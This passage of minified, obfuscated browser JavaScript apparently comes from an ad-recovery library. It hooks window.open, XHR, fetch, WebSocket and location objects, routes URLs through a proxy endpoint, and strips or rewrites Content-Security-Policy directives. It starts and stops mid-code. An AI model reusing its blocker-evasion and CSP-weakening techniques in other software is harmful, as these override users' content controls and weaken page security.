n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2277)==typeof c)return i.A[a(772)](o)[a(1111)][a(1613)](c[a(518)])[a(948)](a(3661))?c[a(518)](e):c;if(!Xt(c))return c;if(c&&c[a(1169)]&&c instanceof c[a(1169)]&&c[a(3602)]){const t=c[a(3602)][a(1853)](a(4141));t&&a(3494)!==t&&a(1550)!==t&&!t[a(1731)](a(3420))||(c[a(747)]||(c[a(747)]=!0,K(c[a(796)]),dt(c[a(796)]),f[a(4059)](c[a(796)])),Ft(c[a(796)]),Bt(r,c[a(796)]))}return c}})}}),Yt(o,l(1169),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2306)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2306)][e(1520)][e(1613)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,l(1156),l(2292),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1880)][t(772)][t(1613)](this,...n)},set:function(s){const a=l;if(a(1185)===i.A[a(772)](o)[a(4064)][a(772)][a(1613)](this)[a(3112)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(688)[i(880)](r));if(!o||0===o[i(3356)])return;const s=function(t){const e=i;return t[e(4055)](",")[e(2420)]((t=>t[e(2496)]()))[e(2763)]((t=>t[e(3356)]>0))[e(2420)](gt)}(o);if(0===s[i(3356)])return;const a=s[i(2420)]((t=>function(t,r){const o=i,s={directives:Object[o(2365)](Object[o(398)](r[o(2432)])[o(2420)]((r=>{let[o,i]=r;const s=function(r){const o=a2P,i={"frame-ancestors":function(n){const r=a2P;return(0,e.Vp)(t)&&t[r(1621)]?[r(3585)+t[r(822)]]:n[r(2420)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2P;return n.A[e(1854)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1859)](o(538))?e=>(n.A[o(1854)]?e[o(2420)]((t=>o(2832)===t?o(1651):t)):[...e])[o(2420)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2763)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2769)](s[o(2432)])[o(3356)]?null:s}(r,t)))[i(2763)]((t=>null!=t)),c=a[i(2420)](yt)[i(2521)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2420)](bt)[e(2567)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(4065)])&&void 0!==c?c:""}i.A[a(772)](o)[a(1880)][a(1520)][a(1613)](this,s)}}),Gt(o,l(1169),l(2358),(function(t,s,a){const c=l;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](o)[c(1666)][c(1613)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3763)===s?new Proxy(t[u(3763)],{set:function(t,s,c){const d=u;if(d(2749)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](o)[d(3848)][d(772)][d(3731)](o[d(2165)]),endpoint:n.A[d(2450)]});return et(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[c(2597)]}}));let d=o;for(;G(d,c(2559),c(3571),{url:t,target:s,windowFeatures:a,name:o[c(652)]}),d!==o[c(3139)];)d=d[c(3309)][c(796)];return o}));const w={gpt:l(3774),gpt_limited:l(571),adsense:l(1730),aps:l(1928),prebid_sovrn:l(3855),prebid_sharethrough:l(2046),prebid_yieldmo:l(3e3),prebid_triplelift:l(728),prebid_minutemedia:l(2095),prebid_kueezrtb:l(2874),prebid_vidazoo:l(1077),prebid_adagio:l(608),prebid_onetag:l(2879),prebid_criteo:l(3523),prebid_appnexus:l(739),prebid_adtelligent:l(3300),prebid_rubicon:l(2275),prebid_smartadserver:l(4104),prebid_nextmillennium:l(2316),prebid_trustedstack:l(2780),prebid_orbidder:l(1355),prebid_grid_criteo:l(3445),prebid_visx:l(1218),prebid_equativ:l(2716),prebid_pubmatic:l(704),prebid_yieldlab:l(3379)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1731)](w[n]))return n;return""}var y;Gt(o,l(3165),l(2358),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),{additionalHeaders:f,url:m}=oe(o,0,c(2579)==typeof a?(0,e.Xz)(a,h):a);c(2579)==typeof(a=c(2579)==typeof a?m[c(2749)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))):a instanceof o[c(2362)]&&(d=b(a[c(2749)]),(0,e.EW)(a[c(2749)])||((a=new(o[c(2362)])(a))[c(2749)]=(0,e.Wq)({protectUrlContext:r,url:a[c(2749)],kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))),d&&i.A[c(772)](o)[c(3783)][c(1613)](this,c(3864),(()=>{const t=c;4===this[t(1862)]&&s.A[t(1854)](t(2371)[t(880)](d,")"),u,this[t(3710)])}));for(var p=arguments[c(3356)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(772)](o)[c(3972)][c(1613)](this,t,a,...g);for(const[t,e]of Object[c(398)](f))this[c(3247)](c(1227)[c(880)](t),Rt(e));return y})),Yt(o,l(3165),l(938),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1119)][t(772)][t(1613)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(3165),l(2538),(function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2627)][t(1613)](this,...n)})),Gt(o,l(360),l(3544),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)]})),i.A[c(772)](o)[c(3374)][c(1613)](this,t,s,a)})),Zt(o,l(2684),(function(t,e,n){const s=l,a=e&&e[s(948)](s(2298))?(0,pt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(772)](o)[s(2684)])(t,a,n)})),Zt(o,l(2028),(function(t,s){const a=l;return t?new(i.A[a(772)](o)[a(2028)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2516)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),s):new(i.A[a(772)](o)[a(2028)])(t,s)})),o[l(1516)]=Qt(o,l(796),l(3763),{get:function(t,n){const r=l,i=o[r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(3763)][r(2749)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]||i[n]}return r(2021)===n?o[r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(3763)]):i},set:function(t,e,n){return o[l(3763)][e]=n,!0}}),o[l(2165)][l(1516)]=Qt(o,l(2165),l(3763),{get:function(t,n){const r=l,i=o[r(2165)][r(3763)][n];if(r(2579)==typeof n&&[r(2749),r(3789),r(1576),r(2597),r(1157),r(2705),r(1271),r(1259),r(1276)][r(948)](n)){const t=o[r(2165)][r(3763)][r(2749)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t)[n]}return r(2021)===n?o[r(2165)][r(3763)][n]:r(1002)===n?function(){const t=r,n=o[t(2165)][t(3763)][t(2749)];return(0,e.EW)(n)?(0,e.sH)(n)[t(542)]:n}:r(2277)==typeof i?i[r(518)](o[r(2165)][r(3763)]):i},set:function(t,e,n){const r=l;return o[r(2165)][r(3763)][e]=n,!0}}),o[l(3221)]=Qt(o,l(796),l(3309),(y=o,{get:function(t,e){const n=l;if(n(3221)===e)return y[n(3309)][n(3309)]===y[n(3309)]?y[n(3221)]:y[n(3309)][n(3309)];if(n(1516)===e)return y[n(3309)][n(3763)];const r=y[n(3309)][e];return n(3831)===e?function(t,e){const r=n;for(var o=arguments[r(3356)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(3309)][r(3831)](t,"*",...i)}:n(2277)==typeof r&&r[n(518)][n(1002)]()[n(948)](n(3661))?r[n(518)](y[n(3309)]):r},set:function(t,e,n){return y[l(3309)][e]=n,!0}})),Object[l(2995)](o)[l(731)]((t=>{const e=l;try{if(!t[e(1731)](e(472))||!t[e(1859)](e(2379)))return;const n=[e(1269),e(3513)];for(const r of n){const n=o[e(4012)][e(2175)](o[t][e(3054)],r);n&&o[e(4012)][e(2464)](o[t][e(3054)],r,{get:function(){const t=e;for(var r=arguments[t(3356)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(772)][t(1613)](this,...o);return t(2579)==typeof s&&s[t(1731)](t(2858))&&(s=s[t(1700)](3)),s},set:function(t){const r=e;r(2579)!=typeof t&&r(609)!=typeof t||(t=r(2858)+t);const o=n[r(772)][r(1613)](this);for(var i=arguments[r(3356)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(1520)][r(1613)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3356)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(772)]&&Kt[l(1613)](this,e,n,r,a,null,null))return o[l(772)][l(1613)](t,t,c,...d);{const t=e[n][r][c];return l(2277)==typeof t?t[l(518)](e[n][r]):t}}catch(t){s.A[l(1854)](l(2153)+n+"."+r+"."+c[l(1002)](),t[l(413)]);const o=e[n][r][c];return l(2277)==typeof o?o[l(518)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3356)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(1520)]&&Kt[u(1613)](this,e,n,r,a,null,null)?o[u(1520)][u(1613)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(1854)](u(1287)+n+"."+r+"."+c[u(1002)]()+"="+l[u(1002)](),t[u(413)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let a=arguments[o(3356)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3054)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3356)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Kt[t(1613)](this,e,n,t(2573),a,null,null,...l)?r[t(1613)](this,...l):new(i.A[t(772)](e)[n])(...l)}catch(r){return s.A[t(1854)](t(1705)+n+t(2265),r[t(413)],...l),new(i.A[t(772)](e)[n])(...l)}},Object[o(2464)](e[n],o(652),{value:n}),Object[o(2464)](e[n],o(525),{value:!0}),e[n][o(3054)]=i.A[o(772)](e)[n+o(1076)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(3356)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(772)](e)[n+"_"+r])return;const u=a(796)===n[a(3112)]()?e:a(2165)===n?e[a(2165)]:a(1181)===n?e[a(1181)]:e[n][a(3054)],d=function(){const t=a;for(var u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Kt[t(1613)](this,e,n,r,c,null,null,...d)?o[t(1613)](this,...d):i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}catch(o){if(l[t(2714)])throw o;return t(1181)!==n&&s.A[t(1854)](t(1705)+n+"."+r,o[t(413)],...d),i.A[t(772)](e)[n+"_"+r][t(1613)](this,...d)}};Object[a(2464)](d,a(652),{value:r}),Object[a(2464)](d,a(525),{value:!0}),e===top&&Object[a(2464)](d,a(1002),{value:function(){const t=a;return i.A[t(772)](e)[n+"_"+r][t(1002)]()}});const h=Object[a(2175)](u,r);if(h){const t={...h,value:d};delete t[a(772)],delete t[a(1520)],Object[a(2464)](u,r,t)}else u[r]=d},Yt=function(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(772)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(772)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(772)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}catch(o){return s.A[t(1854)](t(1801)+n+"."+r+t(4116),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...u)}};Object[a(2464)](l,a(652),{value:a(3243)+r}),Object[a(2464)](l,a(525),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3356)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1520)]&&Kt[t(1613)](this,e,n,r,c,null,null,...u)?o[t(1520)][t(1613)](this,...u):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}catch(o){s.A[t(1854)](t(1801)+n+"."+r+t(2430),o[t(413)],...u),i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...u)}};Object[a(2464)](u,a(652),{value:a(3024)+r}),Object[a(2464)](u,a(525),{value:!0}),e[a(4012)][a(2464)](a(796)===n[a(3112)]()?e:e[n][a(3054)],r,{get:l,set:u})},$t=function(e,n,r,o,a){const c=t;let l=arguments[c(3356)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(772)](e)[n+"_"+r]&&e[c(4012)][c(2464)](e[n][c(3054)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3356)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(772)](e)[n+"_"+r][t(772)][t(1613)](this,...d);if(!f||void 0===Proxy||!o||!Kt[t(1613)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(772)];p&&(m[t(772)]=function(e,o){const i=t;try{for(var c=arguments[i(3356)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(1613)](a,e,o,...l)}catch(t){return s.A[i(1854)](i(2153)+n+"."+r+"."+o[i(1002)](),t[i(413)]),e[o]}});const g=o[t(1520)];g&&(m[t(1520)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3356)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(1613)](a,e,o,i,...u)}catch(t){return s.A[c(1854)](c(1287)+n+"."+r+"."+o[c(1002)]()+"="+i,t[c(413)]),e[o]=i,!0}});const w=o[t(2405)];w&&(m[t(2405)]=function(e){return w[t(1613)](e,e)});const b=o[t(2175)];return b&&(m[t(2175)]=function(e,n){return b[t(1613)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(772)](e)[n+"_"+r][t(1520)])return!0;for(var o=arguments[t(3356)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Kt[t(1613)](this,e,n,r,l,null,null,...s)?a[t(1613)](this,...s):i.A[t(772)](e)[n+"_"+r][t(1520)][t(1613)](this,...s)}})};function Kt(e,n,r,o){const i=t;for(var s=arguments[i(3356)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(1613)](this,...a)}const te=(n,r,o)=>{const i=t;try{const t=Xt(r);if(t&&(!o||i(3494)===o||i(1550)===o||o[i(1731)](i(3420))))return!0;if(o){const s=ee(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(542)]:o,s[i(2749)]);if(t&&a[i(2597)]===s[i(2597)])return!0;try{if(i(1550)===r[i(3763)][i(2749)])return!0}catch(t){}}}catch(t){}return!1},ee=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3763)][r(2749)],i=new(n[r(2362)])((0,e.EW)(t)?(0,e.sH)(t)[r(542)]:t);if(r(854)!==i[r(2597)])return i}catch(t){break}if(o===o[r(3309)])break;o=o[r(3309)]}s.A[r(3418)](r(641),n)};function ne(e,n){const r=t;return n instanceof e[r(2577)]&&n[r(2194)]instanceof e[r(488)]}function re(r,o,s){const a=t;if(ne(r,s))throw new TypeError(a(2158));if(s instanceof r[a(2577)]){const t=s[a(3531)],{url:c,additionalHeaders:l}=oe(r,0,new(r[a(2362)])(s[a(3531)]));return{protectedInput:new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:c[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2362)]){const t=s[a(2749)],{additionalHeaders:c,url:l}=oe(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(2749)],kind:e.MN[a(3983)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]});return{protectedInput:new(r[a(2362)])(u),originalUrl:t,additionalHeaders:c}}if(a(2579)==typeof s){const t=s,c=i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),{additionalHeaders:l,url:u}=oe(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(2749)],kind:e.MN[a(3983)],baseUrl:c,endpoint:n.A[a(2450)]}),originalUrl:t,additionalHeaders:l}}return console[a(2042)](a(3579),s,typeof s),s}function oe(e,n,r){const o=t,i={},s=new(e[o(2362)])(r);if((o(3676)===s[o(1576)]||o(811)===s[o(1576)])&&o(1685)===s[o(1276)]){const t=s[o(3061)][o(772)](o(1474));null!==t&&(s[o(3061)][o(626)](o(1474)),i[o(1474)]=t);const e=s[o(3061)][o(772)](o(2978));null!==e&&(s[o(3061)][o(626)](o(2978)),i[o(2978)]=e);const n=s[o(2749)][o(3356)],r=s[o(3061)][o(772)](o(3558));n>=5e3&&r&&r[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3558)),i[o(3558)]=r);const a=s[o(3061)][o(772)](o(850));n>=5e3&&a&&a[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(850)),i[o(850)]=a);const c=s[o(3061)][o(772)](o(2363));n>=5e3&&c&&c[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2363)),i[o(2363)]=c);const l=s[o(3061)][o(772)](o(2444));n>=5e3&&l&&l[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2444)),i[o(2444)]=l);const u=s[o(3061)][o(772)](o(3624));n>=5e3&&u&&u[o(3356)]>=500&&(s[o(3061)][o(626)](o(3624)),i[o(3624)]=u);const d=s[o(3061)][o(772)](o(2532));n>=5e3&&d&&d[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(2532)),i[o(2532)]=d)}if(s[o(1576)][o(1859)](o(2753))&&o(2041)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3573));t&&t[o(3356)]>=1e3&&(s[o(3061)][o(626)](o(3573)),i[o(3573)]=t)}if(o(2659)===s[o(1576)]&&o(3177)===s[o(1276)]){const t=s[o(3061)][o(772)](o(3010));null!==t&&(s[o(3061)][o(626)](o(3010)),i[o(3010)]=t)}return{url:s,additionalHeaders:i}}async function ie(r,o,s){const a=t,c=s[a(3531)];if(!ne(r,s))throw new TypeError(a(3164));let l="";const u=new URL(s[a(3531)]);if(a(1393)===u[a(1576)]||a(3201)===u[a(1576)]&&a(2909)===u[a(1276)]&&"1"===u[a(3061)][a(772)](a(3172))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3172)),r=t[e(844)](n),o=await new Response(r)[e(725)]();return(new TextDecoder)[e(916)](new Uint8Array(o))}(s[a(2194)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2950)](t),r=new CompressionStream(e(3172)),o=r[e(3957)][e(2382)]();return o[e(3438)](n),o[e(3749)](),await new Response(r[e(384)])[e(725)]()}(t)}else l=await async function(t){const e=a,n=t[e(1403)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(1723)]();return s?o:(o+=r[i(916)](a,{stream:!0}),t())}()}(s[a(2194)]);const d=oe(r,0,new(r[a(2362)])(s[a(3531)])),h=d[a(3531)],f=d[a(2452)],m=new(r[a(2577)])((0,e.Wq)({protectUrlContext:o,url:h[a(2749)],baseUrl:i.A[a(772)](r)[a(3848)][a(772)][a(3731)](r[a(2165)]),endpoint:n.A[a(2450)]}),{method:s[a(3331)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1374)],credentials:s[a(3307)],headers:s[a(2872)],integrity:s[a(935)],keepalive:s[a(1611)],mode:s[a(1867)],redirect:s[a(2228)],referrer:s[a(2433)],referrerPolicy:s[a(751)],signal:s[a(2394)]}),p=new(r[a(2362)])(c);if([a(1101),a(1203),a(1960),a(1330)][a(948)](p[a(1576)]))throw new Error(a(1958));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function se(e,n,r){const o=t;if(n){const t=o(2872)in n?new Headers(n[o(2872)]):e instanceof Request?new Headers(e[o(2872)]):new Headers;for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n[o(2872)]=t}else{const t=new Headers(e instanceof Request?e[o(2872)]:{});for(const[e,n]of Object[o(398)](r))t[o(1520)](o(1227)[o(880)](e),Rt(n));n={headers:t}}return n}var ae=l(8131);function ce(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(1696)])||void 0===r?void 0:r[e(2493)])&&void 0!==n?n:[];if(Array[e(3166)](o)){s.A[e(1854)](e(2164)[e(880)](o[e(3356)],e(1814)));for(const t of o)try{t(window[e(1696)])}catch(t){s.A[e(1854)](e(3616),t)}s.A[e(1854)](e(2074)),window[e(1696)][e(2493)]={push:function(t){const n=e;try{t(window[n(1696)])}catch(t){s.A[n(1854)](n(3616),t)}}}}}async function le(n,r,s,a){const c=t,l=Array[c(579)](n[c(2165)][c(1941)])[c(2763)]((t=>!a[c(948)](t)))[c(2763)]((t=>!(0,e.EW)(i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t))));a[c(2215)](...l);for(const t of l){const e=i.A[c(772)](n)[c(3998)][c(772)][c(1613)](t);(0,o.pI)(s,e)&&await(0,ae.A1)(n,r,e)&&((0,ae.VL)(n,r,e),(0,ae.AG)(n,r,t))}}function ue(t,e,n){const r=[];return()=>{const o=a2P;le(t,e,n,r);const s=[...n[o(3265)][o(2420)]((t=>o(3299)[o(880)](t,o(2983))[o(880)](t,'"]'))),...n[o(4143)][o(2420)]((t=>"#"[o(880)](CSS[o(2104)](t),",.")[o(880)](CSS[o(2104)](t)))),...n[o(1636)][o(2420)]((t=>"["[o(880)](t,"]"))),...n[o(864)][o(2420)]((t=>t[o(1465)][o(2420)]((e=>"["[o(880)](t[o(1238)],'="')[o(880)](e,'"]')))))[o(3127)](),...n[o(1711)][o(2420)]((t=>""[o(880)](t)))][o(2567)](",");for(const r of Array[o(579)](i.A[o(772)](t)[o(3922)][o(1613)](t[o(2165)],s)))(0,ae.M5)(e,n,r);for(const r of Array[o(579)](t[o(2165)][o(2660)]))try{var a;if(r[o(3330)]===r[o(663)][o(3356)])continue;if(r[o(3330)]=r[o(663)][o(3356)],o(2252)===r[o(3858)][o(2922)])continue;if(null!==(a=r[o(421)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(948)](o(3977)))continue;(0,ae.VE)(e,n,r[o(663)])}catch(n){(0,ae.vR)(e,t,r)}ce()}}var de=l(3268);function he(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2450)])[r(1576)];return t[r(1576)][r(1859)](o)}catch{return!1}}function fe(e,n,r,o){const a=t;let c=arguments[a(3356)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(4015))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2P;return e(1835)+(0,de.t)(t[e(3763)][e(1576)]+e(890))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3356)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(1613)](this,...l))return t[e(1613)](this,...l);try{return o[e(1613)](this,t,...l)}catch(o){return s.A[e(1854)](e(1705)+n+"."+r,o[e(413)],...l),t[e(1613)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(772)](e)[l];for(var r=arguments[t(3356)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(1613)](this,n,...s)}),c);var u,d}function me(r,s,l,u){const h=t;if(s[h(2431)]||s[h(1255)])return;s[h(2431)]=!0,i.A[h(1194)](s),function(){const n=h;let r=arguments[n(3356)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(2876);if(i.A[n(772)](window)[n(3411)][n(1613)](window[n(2165)][n(1817)],n(2697)[n(880)](o,'"]')))return;const s=window[n(2165)][n(3593)](n(3496));i.A[n(772)](window)[n(533)][n(1613)](s,n(652),o),i.A[n(772)](window)[n(3262)][n(1613)](window[n(2165)][n(1817)],s),i.A[n(772)](window)[n(3783)][n(1613)](window,n(413),(o=>{const s=n;switch(o[s(1939)][s(1760)]){case s(2559):if(s(3571)===o[s(1939)][s(652)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3651)])||void 0===e?void 0:e[t(1613)](r)}),0),r[s(1622)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2P,n=[];let r=t;for(;r!==window[e(3139)];){try{n[e(2215)](r[e(652)])}catch(t){}r=r[e(3309)]}return n}(o[t(2035)]);o[t(1939)][t(1939)][t(652)]&&n[t(2215)](o[t(1939)][t(1939)][t(652)]),null===(e=r[t(1622)])||void 0===e||e[t(1613)](r,function(e){const n=t,r=window[n(2558)][n(832)]()[n(3842)]()[n(2420)]((t=>(t[n(402)]||t[n(1603)])()))[n(2763)]((t=>e[n(559)]((e=>e[n(948)](t)))));return r[n(3356)]<=1?r[0]:r[n(3398)](((t,e)=>e[n(3356)]-t[n(3356)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(772)](window)[r(519)][r(1613)](window,o,{credentials:r(1335)});let l;l=c.ok?await c[r(3305)]():(0,e.EW)(o)?(0,e.sH)(o)[r(542)]:o,G(window,r(3597),r(1644),{target:s,windowFeatures:a,url:l})})(o[s(1939)][s(1939)]);break;case s(3597):if(s(1644)===o[s(1939)][s(652)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(772)](window)[n(1666)][n(1613)](window,s,null!=r?r:n(3822),o);et(window,a,s,o)})(o[s(1939)][s(1939)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2P;J(t,r(866),(arguments[r(3356)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1520)](r(1852),e)[r(1520)](r(3476),n)[r(1520)](r(3789),new URL(location[r(2749)])[r(3789)]))}(r,t||h(4045),"")}}),s[h(2165)][h(1013)](h(3571),(t=>{const o=h;if(t[o(3111)])return;let a=t[o(3595)];for(;a&&"a"!==(null===(c=a[o(1711)])||void 0===c?void 0:c[o(3112)]());){var c;a=a[o(3952)]}if(a){var l;let c=i.A[o(772)](s)[o(907)][o(1613)](a,o(2749));if(o(2579)!=typeof c||c[o(1731)](o(3420)))return;const u=null===(l=ee(s))||void 0===l?void 0:l[o(2597)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(542)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(2395)],baseUrl:i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)]),endpoint:n.A[o(2450)],extra:{sourceFrameOrigin:u}});let h=i.A[o(772)](s)[o(907)][o(1613)](a,o(2501));h=Mt(r,h,i.A[o(772)](s)[o(3848)][o(772)][o(3731)](s[o(2165)])),t[o(784)]();let f=s;for(;G(f,o(2559),o(3571),{url:c,windowFeatures:h?o(584)[o(880)](h):void 